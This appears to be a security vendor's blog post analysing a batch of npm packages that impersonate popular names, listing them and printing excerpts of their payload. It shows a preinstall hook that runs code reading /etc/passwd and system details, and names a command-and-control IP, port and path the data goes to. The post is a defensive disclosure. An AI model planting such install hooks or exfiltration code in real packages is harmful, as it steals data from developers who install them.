npm - The Playground for Malicious Packages
Table of Contents
Today our OSS package malware analysis bot picked up a new campaign targeting developers using npm. The campaign involves publishing multiple npm packages that impersonate popular package names. These packages are being used to collect basic system information and the contents of /etc/passwd file from the infected systems.
Our system picked up the following packages with very similar behaviour matching common information gathering techniques:
| Package Name | Version |
|---|---|
| themes-vendor | 0.0.1 |
| x509-escaping | 0.0.1 |
| keycloak-server | 0.0.1 |
| module-stub | 0.0.1 |
| keycloak-server | 0.0.3 |
| postject-copy | 0.0.0 |
| micrometer-docs | 0.0.3 |
| orbit-playroom | 0.0.0 |
| x509-escaping | 0.0.0 |
| weekendfe | 0.0.1 |
| themes-vendor | 0.0.0 |
npm promptly removed these packages from the registry. This was possible because no other package depended on these malicious packages. All packages had a similar payload that was being executed when the package was installed. For example, themes-vendor shipped a package.json file with the following
{ "name": "themes-vendor", "version": "0.0.1", "description": "", "main": "index.js", "scripts": { "test": "echo \"Error: no test specified\" && exit 1", "preinstall": "node index.js" }, "author": "", "license": "ISC"}The preinstall script in the package.json file executed the index.js script which in turn executed the following code:
const apiHostname = '13.60.183.44';const apiPort = 5000;const apiPath = '/submit';
// [...]let whoamiInfo = '';try { // Execute the 'whoami' command and trim the output whoamiInfo = execSync('cat /etc/passwd', { encoding: 'utf-8' }).trim();} catch (error) { whoamiInfo = `Error executing whoami: ${error.message}`;}
// [...]const deviceInfo = { platform: os.platform(), release: os.release(), hostname: os.hostname(), arch: os.arch(), userInfo: os.userInfo(), networkInterfaces: os.networkInterfaces(), whoamiinfo: whoamiInfo, user: 'themes-vendor',};The command and control IP 13.60.183.44 belongs to AWS which along with the nature of the payload suggests that this campaign is a possible red-team or security research activity.
NetRange: 13.60.0.0 - 13.63.255.255CIDR: 13.60.0.0/14NetName: AMAZO-4NetHandle: NET-13-60-0-0-1Parent: NET13 (NET-13-0-0-0-0)NetType: Direct AllocationOriginAS:Organization: Amazon.com, Inc. (AMAZO-4)RegDate: 2022-10-11Updated: 2022-10-11Ref: https://rdap.arin.net/registry/ip/13.60.0.0Conclusion
This campaign appears to be a playground for the attackers or possible red-teamers to test their malware distribution techniques. While the payload does not appear to be sophisticated or damaging, it still highlights the very real threat of malicious packages impersonating popular package names.
- npm
- malware
Author
SafeDep Team
safedep.io
Share
The Latest from SafeDep blogs
Follow for the latest updates and insights on open source security & engineering

Agent Skills Threat Model
Discover critical security threats in Agent Skills - Anthropic's open format for AI agent capabilities. Learn about supply chain attacks, deferred code execution, prompt injection, and multiple...

DarkGPT: Malicious Visual Studio Code Extension Targeting Developers
Malicious extensions are lurking in the Visual Studio Code marketplace. In this case, we discover and analyze DarkGPT, a Visual Studio Code extension that exploits DLL hijacking to load malicious...

The State of MCP Registries
Explore the architecture of the Model Context Protocol (MCP) and the state of its official registry. Learn how to consume server packages programmatically and discover the underlying challenges of...

Unpacking CVE-2025-55182: React Server Components RCE Exploit Deep Dive and SBOM-Driven Identification
A critical pre-authenticated remote code execution vulnerability (CVE-2025-55182) was disclosed in React Server Components, affecting Next.js applications using the App Router. Learn about the...

Ship Code
Not Malware
Install the SafeDep GitHub App to keep malicious packages out of your repos.
